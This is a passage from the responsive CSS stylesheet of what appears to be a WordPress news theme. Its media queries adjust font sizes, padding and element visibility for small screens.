    font-size: 18px;
    margin-bottom: 8px;
}

.category-layout-two .blog-post-wrapper .post-media, .grid-layout-two .blog-post-wrapper .post-media {
    height: 280px;
}

.category-layout-two .blog-post-wrapper .post-content {
    padding-top: 29px;
    padding-bottom: 17px;
    padding-right: 30px;
    padding-left: 35px;
}

.category-layout-three .news-block-design .item {
    min-height: 350px;
}

.news_block_Gridbox .post-content h3.post-title {
    font-size: 20px!important;
	line-height: 28px!important;
    margin-bottom: 15px!important;
}

.news_tab_Block .tab-item-slide .post-title.tab_title__Large {
	font-size: 24px!important;
	line-height: 30px!important;
    font-size: 20px!important;
    margin-bottom: 12px!important;
}

.video-item .post-video {
    width: 75px;
    margin-top: -37.5px;
    margin-left: -37.5px;
}
.ennlil-play-btn {
    width: auto;
    height: auto;
    font-size: 18px;
}


.blogright_cat_list_Widget .elementor-widget-container ul li {
    margin-bottom: 15px!important;
    padding-bottom: 15px!important;

}

.author-thumb {
	display: none;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area h1 {
    font-size: 22px;
    line-height: 28px;
}

.breaccrumb-inner {
    font-size: 13px;
    font-weight: bold;
}


}


@media (max-width: 480px) {
	.swiper-container.gallery-thumbs.thumb_box_Wrap {
		display: none;
	}
	
}

@media (max-width: 475px) { 

	.theme-slide-one .blog-slider-container {
    padding: 0 50px 30px 16%;
}

.ennlil-video-post .video-tab-item .post-content .media-body h4 {
    font-size: 16px!important;
    margin-bottom: 10px!important;
}

.ts-related-post .post-content h4 {
    font-size: 15px;
}

.post_tab_list__Content .blog_details__Date {
    display: none;
}


	
}

@media (max-width: 450px) { 

	.theme-slide-one .blog-slider-container {
    padding: 0 50px 30px 20%;
}

.post_tab_list__Content h3 {
    font-size: 14px!important;
	margin-top: 20px!important;
}	
	
.tab_post_list_item_Meta ul {
	display: none;
}	

.post_grid_left_Home .tab_post_list_item_Meta ul, .post_grid_right_Home .tab_post_list_item_Meta ul {
	display: block;
}	

	
	
}

@media (max-width: 435px) {
	
.video-tab-list {
	min-height: 465px!important;
}
.ennlil-video-post .video-tab-list {
    height: 465px!important;
}

.video-tab-item .post-thumb {
	display: none;
}

.post_tab_list__Content h3 {
    font-size: 14px!important;
	margin-top: 15px!important;
}	

.box-slider-post-title {
    font-size: 22px!important;
    line-height: 30px!important;
}

	
}




@media (max-width: 410px) {
	
.recent-tab-menu a {
    font-size: 13px;
    padding: 10px 10px;
}	

.recent-tab-menu {
    padding: 0px 15px;
}

.post_tab_list__Content h3 {
    font-size: 13px!important;
	margin-top: 10px!important;
}	

	
}

@media (max-width: 400px) {
	.single-breaking-news h6 a {
		font-size: 14px;
	}
	
	.news_tab_Block .nav-tabs {
		padding: 0px 20px;
	}
	
	.subscribe-text h3 {
    font-size: 23px;
}
.subscribe-text p {
    font-size: 15px;
}
ul.slicknav_nav {
    max-width: 95%;
}

	.top-header-area {
		min-height: auto;
	}
	
	.breaking-title {
		margin-bottom: 8px;
	}

	.ads-img-widget .elementor-image img {
		width: 100%;
	}

	.blog.main-container {
		padding-top: 45px;
		padding-bottom: 45px;
	}

	.footer-widget {
		margin-bottom: 25px;
	}

	.footer-social {
		margin-top: -10px;
	}

	.breadcrumb-wrapper.blog-breadcrumb-wrapper h1 {
		font-size: 18px;
		line-height: 28px;
		margin-bottom: 10px;
	}

	.breadcrumb li {
		font-size: 13px;
		line-height: 20px;
	}

	.main-container.blog-single.post-layout-style2, .main-container.blog-single.post-layout-style1 {
		padding-top: 45px;
		padding-bottom: 45px;
	}

	blockquote, .blockquote {
		background-color: #ffffff;
		padding: 25px !important;
		margin-bottom: 20px!important;
	}

	.post-layout-style2 .single-blog-content .entry-content h4 {
		font-size: 17px;
	}

	.post-layout-style2 .single-blog-content .entry-content blockquote.wp-block-quote h4 {
		line-height: 26px;
	}

	.blog-post-comment .comment-respond .comment-reply-title {
		font-size: 20px;
	}

	.ts-related-post h3, .blog-post-comment .comment-respond .comment-reply-title {
		font-size: 20px;
	}

	.author-box {
		padding: 45px 0 45px;
		margin-top: 45px;
		margin-bottom: 45px;
	}

	.ts-related-post {
		margin-bottom: 45px;
	}

	#comments {
		margin-bottom: 45px;
	}

	.single-blog-inner {
		padding: 20px 25px 15px 25px;
	}

	.single-blog-header h1.post-title {
		font-size: 20px;
		line-height: 28px;
	}

	.post-layout-style2 .single-blog-header ul.post-meta {
		margin-bottom: 45px;
	}

	.theme-single-blog-wrapper .theme-post-contentt {
		padding: 30px 35px 35px 35px;
	}
	
		.theme-slide-one .blog-slider-container {
		padding: 0 50px 30px 22%;
	}
	
.single-blog-content .single-blog-inner .entry-content p {
    font-size: 15px;
    line-height: 27px;
}	

.post-layout-style2 .single-blog-content .entry-content ul li {
    font-size: 15px;
}

.main-slider .news_blog_grid__Design .news-block-design .item .post-content {
    padding: 0px 30px 30px 30px!important;
}

.main-slider .news_blog_grid__Design .news-block-design .item .post-content .post-title {
    font-size: 18px;
    line-height: 26px;
    margin-bottom: 15px;
}

.text-logo {
    font-size: 28px;
    line-height: 32px;
}

	
}

@media (max-width: 390px) {
	
	.video-tab-item .post-content .media-body {
		display: none;
	}

	.video-tab-list {
		padding: 50px 30px;
	}

	.video-tab-item .post-thumb {
		width: 200px;
		height: 100px;
	}

	.news_tab_Block .nav-tabs {
		padding: 0px 15px;
	}

	.news_tab_Block .nav-tabs .nav-link {
		font-size: 12px;
	}

	.news-block-style .news-content .blog_meta_content_Box>div:first-child {
		margin-bottom: 0;
	}

	.news-block-style .news-content .entry-date {
		position: relative;
		top: -2px;
	}

	.main-slider .news_blog_grid__Design .news-block-design .item .post-content .post-title {
		font-size: 16px;
		line-height: 24px;
	}

	.main-slider .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li:before {
		display: none;
	}

	.main-slider .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.active {
		display: none;
	}

	.news_tab_Block .tab-item-slide .post-title.tab_title__Large {
		font-size: 17px;
		line-height: 26px;
	}

	.news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li:last-child {
		display: none!important;
	}

	.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-meta {
		margin-top: 10px;
	}

	body.elementor-page .apsc-theme-1 .apsc-each-profile, .apsc-theme-1 .apsc-each-profile {
		width: 100%;
		float: none;
		margin-left: 0;
		margin-bottom: 10px;
	}

	.apsc-theme-1 .apsc-each-profile:nth-child(5) {
		margin-left: 0px;
	}

	.copyright-text {
		margin-bottom: 10px;
	}

	.copyright-text p {
		font-size: 14px;
		line-height: 18px;
	}

	ul.footer-nav {
		line-height: 13px;
	}

	ul.footer-nav li a {
		font-size: 13px;
		letter-spacing: 0;
	}

	.footer-widget h3.widget-title {
		font-size: 20px;
		line-height: 32px;
	}

	.footer-widget ul {
		font-size: 14px;
		line-height: 30px;
	}

	.grid-layout-two .blog-post-wrapper .post-title {
		font-size: 16px!important;
		line-height: 24px!important;
	}

	.vertical-post-grid .post-content h3.post-title {
		font-size: 16px!important;
		line-height: 24px!important;
	}

	.ennlil-video-post .news-block-design .post-content h3.post-title {
		font-size: 17px!important;
		line-height: 24px!important;
	}

	.news_tab_Block .tab-item-slide .post-title.tab_title__Large {
		font-size: 17px!important;
		line-height: 24px!important;
		margin-bottom: 8px;
	}

	.elementor-widget-wp-widget-ennlil_latest_news_widget {
		margin-bottom: 60px!important;
	}

	.news_block_Gridbox .post-content h3.post-title {
		font-size: 17px!important;
		line-height: 24px!important;
	}

	.widget-latest-post-list .post-content .media-body h4 {
		font-size: 15px!important;
		line-height: 20px!important;
	}

	.weekend-top.trending-slider .owl-dots {
		display: none;
	}

	.news_block_Gridbox .news_blog_grid__Design .news-block-design .item .post-content ul.news_block_Meta li.post-author:before {
		display: none;
	}

	.elementor-868 .elementor-element.elementor-element-cc35fd4 .elementor-heading-title {
		font-size: 22px;
	}

	.elementor-868 .elementor-element.elementor-element-84b43a4 .elementor-heading-title {
		font-size: 22px;
	}

	.single-blog-content .single-blog-inner .entry-content p {
		font-size: 15px;
		line-height: 28px;
	}

	.post-layout-style2 .single-blog-content .entry-content h3 {
		font-size: 18px;
	}

	.footer-widget h3.widget-title {
		font-size: 18px;
	}
	.theme-slide-one .blog-slider-container {
		padding: 0 50px 30px 24%;
	}
	
	.theme-slide-one .blog-slider-container h2 {
		font-size: 20px!important;
		line-height: 28px!important;
	}
	
	.ennlil-video-post .video-tab-list {
		display: none;
	}
	
	
}


@media (max-width: 350px) { 

.blog-sidebar .apsc-theme-4 .apsc-each-profile {
    width: 100%;
    float: none;
}
.blog-sidebar .apsc-theme-4 .apsc-each-profile a {
    width: auto;
    margin-right: 0;
    margin-bottom: 10px;
}
.blog-sidebar .apsc-theme-4 .apsc-each-profile a.apsc-instagram-icon, .blog-sidebar .apsc-theme-4 .apsc-each-profile a.apsc-youtube-icon {
    margin-bottom: 10px;
}

.theme_post_list_tab__Inner ul.post_tab_list_Menu li a {
    font-size: 12px;
}

.post_tab_list__Content h3 {
    font-size: 11px!important;
    margin-top: 11px!important;
}


}

@media (max-width: 340px) {
	.single-blog-header h1.post-title {
		font-size: 18px;
		line-height: 28px;
	}
}

@media (max-width: 305px) {
	.widget-news-list-wrap .owl-dots {
		bottom: 95px;
	}

	.single-blog-header h1.post-title {
		font-size: 18px;
		line-height: 26px;
	}
}


@media (max-width: 991px) {
		.footer_one_Widget, .footer_five_Widget {
		-ms-flex: 0 0 50%!important;
		flex: 0 0 50%!important;
		max-width: 50%!important;
	}

.footer_two_Widget, .footer_three_Widget, .footer_four_Widget {
		-ms-flex: 0 0 50%!important;
		flex: 0 0 50%!important;
		max-width: 50%!important;
	}
	
	.footer_two_Widget, .footer_three_Widget, .footer_four_Widget, .footer_five_Widget {
    padding-left: 15px!important;
}
	

}






